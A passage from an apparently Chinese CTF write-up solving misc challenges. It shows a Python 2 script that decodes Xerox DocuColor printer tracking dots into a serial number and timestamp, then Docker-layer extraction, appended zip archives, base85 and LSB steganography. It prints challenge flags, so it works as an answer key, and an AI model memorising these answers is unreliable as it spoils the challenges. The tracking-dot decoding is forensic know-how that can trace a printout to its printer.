1): 1, (12, 2): 0, (12, 3): 1, (12, 4): 0, (12, 5): 0, (12, 6): 1, (12, 7): 1, (13, 0): 0, (13, 1): 1, (13, 2): 1, (13, 3): 0, (13, 4): 0, (13, 5): 0, (13, 6): 0, (13, 7): 1, (14, 0): 0, (14, 1): 0, (14, 2): 0, (14, 3): 1, (14, 4): 0, (14, 5): 0, (14, 6): 0, (14, 7): 0, (15, 0): 0, (15, 1): 1, (15, 2): 1, (15, 3): 0, (15, 4): 0, (15, 5): 1, (15, 6): 0, (15, 7): 0}
print "Content-type: text/html"
print
form = cgi.FieldStorage()
print """<html><head>
<title>DocuColor pattern interpretation</title>
</head>
<body>
<h2>DocuColor pattern interpretation</h2>
<hr />"""
def print_matrix():
# Print the matrix of dots on standard output.
print "<pre>"
print " 111111"
print " 123456789012345"
for y in range(7, -1, -1):
line = ""
for x in range(1, 16):
if dots[(x,y)]: line = line + "o"
else: line = line + " "
print y, line
print "</pre>"
def column_value(col):
# Extract and decode the value of the indicated column.
total = 0
for y in range(6, -1, -1):
total = total + dots[(col, y)] * 2**y
return total
def footer():
if os.environ.has_key("HTTP_REFERER"):
r = os.environ["HTTP_REFERER"]
if r:
print '<p><a href="%s">Back to referring page</a></p>' % r
print "</body></html>"
sys.exit(0)
# Step 1: display disclaimer and output
print "<p>This is an interpretation of the following dot pattern:</p>"
print_matrix()
print """<p>This interpretation is based on reverse engineering, and may not
be complete or current for every DocuColor model version. Xerox
Corporation has no connection with this program, and does not warrant
its correctness.</p><hr />"""
if not 1 in dots.values():
print "<p>This pattern is <strong>empty</strong> and cannot be interpreted.</p>"
footer()
# Step 2: verify row parity
bad_rows = []
# don't check row 7 because it is expected to have even parity
for row in range(6, -1, -1):
p = 0
for col in range(1, 16):
p = (p + dots[(col, row)]) % 2
if p == 0:
print "Parity mismatch for row %i.<br />" % row
bad_rows = bad_rows + [row]
# Step 3: verify column parity
bad_cols = []
for col in range(1, 16):
p = 0
for row in range(7, -1, -1):
p = (p + dots[(col, row)]) % 2
if p == 0:
print "Parity mismatch for column %i.<br />" % col
bad_cols = bad_cols + [col]
# Step 4: try to correct input errors
correction = 0
if bad_rows or bad_cols:
if len(bad_cols) == 1 and len(bad_rows) == 0:
# error in column parity row!
# We could be more stringent about this by also verifying the
# row 7 has even parity, but the case that's affected by this
# is extraordinarily rare (under bizarre circumstances, we
# incorrectly conclude that an uncorrectable error is
# correctable).
print "Correctable error in row 7 (column parity) at column", bad_cols[0]
dots[(bad_cols[0], 7)] = not dots[(bad_cols[0], 7)]
correction = 1
if len(bad_cols) == 1 and len(bad_rows) == 1:
# correctable error (single row error, single column error)
print "Correctable error at row", bad_rows[0], "and col", bad_cols[0]
dots[(bad_cols[0], bad_rows[0])] = not dots[(bad_cols[0], bad_rows[0])]
correction = 1
if len(bad_cols) > 1 or len(bad_rows) > 1:
# multiple rows or multiple columns in error
print "Errors could not be corrected! Using erroneous matrix."
if len(bad_cols) > 3 or len(bad_rows) > 3:
print "<p><strong>There are numerous errors here; you probably"
print "did not enter a genuine DocuColor matrix, or used a"
print "matrix we don't know how to decode. The content of"
print "this interpretation is unlikely to be"
print "meaningful.</strong></p>"
print "<br>"
else:
print "Row and column parity verified correctly."
if correction:
print "<p>Making correction and processing corrected matrix:</p>"
print_matrix()
print "<hr />"
# Step 5: decode serial number (with and without column 14)
print "<p>Printer serial number: %02i%02i%02i [or %02i%02i%02i%02i]</p>" % (tuple(map(column_value, (13, 12, 11))) + tuple(map(column_value, (14, 13, 12, 11))))
# Step 6: decode date and time
# Year: guessing about Y2K, for lack of any relevant evidence
year = column_value(8)
if year < 70 or year > 99:
year = year + 2000
else:
year = year + 1900
# Month
month_names = ["(no month specified)", "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]
try:
month = month_names[column_value(7)]
except IndexError:
month = "(<strong>invalid</strong> month %i)" % column_value(8)
# Day
day = column_value(6)
if day == 0:
day = "(no day specified)"
elif day > 31:
day = "(<strong>invalid</strong> day %i)" % day
print "<p>Date: %s %s, %s</p>" % (str(month), str(day), str(year))
hour = column_value(5)
minute = column_value(2)
print "<p>Time: %02i:%02i</p>" % (hour, minute)
# Step 7: decode unknown column 15
print "<p>"
print "Column 15 value: %i" % column_value(15)
footer()
PS C:\Users\Administrator\Downloads> python2 .\docucolor.py
Content-type: text/html
<html><head>
<title>DocuColor pattern interpretation</title>
</head>
<body>
<h2>DocuColor pattern interpretation</h2>
<hr />
<p>This is an interpretation of the following dot pattern:</p>
<pre>
111111
123456789012345
7 ooooo o oooo
6 o
5 o
4 o o o
3 oo o o o
2 o ooo o o o
1 oo o ooo oo o
0 o
</pre>
<p>This interpretation is based on reverse engineering, and may not
be complete or current for every DocuColor model version. Xerox
Corporation has no connection with this program, and does not warrant
its correctness.</p><hr />
Row and column parity verified correctly.
<p>Printer serial number: 067520 [or 08067520]</p>
<p>Date: December 28, 2002</p>
<p>Time: 06:06</p>
<p>
Column 15 value: 38
>>> import hashlib
>>> 'DASCTF{{{}}}'.format(hashlib.md5('08067520-2002-12-28-06:06'.encode()).hexdigest())
'DASCTF{4b6cc3e5fd2c556d98049e8686871c06}'
dockermisc
bash批量解压./*/layer.tar,然后检索带有flag关键字的文件名
root@mochu7-pc:/mnt/d/BaiduNetdiskDownload/dockermisc# for tarfile in ./*/layer.tar; do tar xvf $tarfile; done
root@mochu7-pc:/mnt/d/BaiduNetdiskDownload/dockermisc# ls
18f57da08a2f1cb2be7695ea744a5e775866459f3a5d218920f72de57c45f158 8ead9390cf58102a9b80d22decbbba5dce833347cf948f892fa73301dd11e126 ffce00d2617c9f504ea76a7742792b1fa2e0839ff408505035cec6b8ef721195 run
1c4a9be5404c49ea385e3df0ad01fcb64e779de4164cb3f2970a0d2d23b2aa2c 980eb8f2bed1b1ce3b0643c97bbb501e08ba301916e56ecdc30f38a34c6ebbdd flag.sh sbin
39102658431794d0047ae028b27dbdf6aa029c1761ba68472eaab630d3de006b a7b2574e8367749b2d5ada51770a9bc2bbe1282f96860ee3b59c992cec37517a home srv
3d8f4003d61535236973e0c8c82ed748b770557dad63877584fdd0d238d06714 bin lib sys
4ba1fbeb418c6c1aa7295511ffb99262bdca8071026683fca3da3802f3e0e298 d46b5db75a2d0c57195460f7c6954743d8e225d4d195e229879b9518ecc2ddc1 manifest.json tmp
4ec31032db8fd51a84019b9063953c0c253e62657d8e1c60257bbf7543035669 d588e3cc5a1a219c72f12412fca348036ef430b4e3c21e866910797b910eab7c media usr
51c8e12dc35eaedc625fe33298db7cb7ff2d33b8c7454a8ac7722be47e802e73 d84bd86396bb67cd474a6160717e59762705bef50ceaf17f1f018f30fccc841d mnt var
529c1ebc6bd9c7d9d0492679d03beac7c0675fe15c2c33e4abb669801eed25e5 dev proc
6eb9cd1558fabb287e6c8fa3e7c375e16d18dc1307220bf852e85033232898cf e47fbf9c779849b8842d901b2dc4be592e182a97aae382d4dd47dc9923a08e79.json repositories
8c5d85c28de5d484f1468b2e9c08b4e47dd529e93794cae0f7fbe223bc4a09c0 etc root
root@mochu7-pc:/mnt/d/BaiduNetdiskDownload/dockermisc# find ./* -name '*flag*'
./flag.sh
./tmp/.wh.flag.sh
./tmp/flag.sh
./var/cache/misc/flag.jpg
./var/www/html/.wh.flag.jpg
./var/www/html/flag.jpg
./var/cache/misc/flag.jpg、./var/www/html/flag.jpg两张图,且末尾都附加了一个zip压缩包


密码都是:6DaS6

./var/www/html/flag.jpg分离出来的压缩包解压得到的flag不对,是个假的flag
./var/cache/misc/flag.jpg附加的压缩包解压之后有一堆带有零宽的字符,但是零宽解不出来什么

只有字符串
AMuP.1GLgH2`YA+1OT
最后试出来是base85

并且从文件格式上看这是一个PNG文件,尝试了LSB发现了第一部分flag

DASCTF{31e15d56a3975afe698317679c63}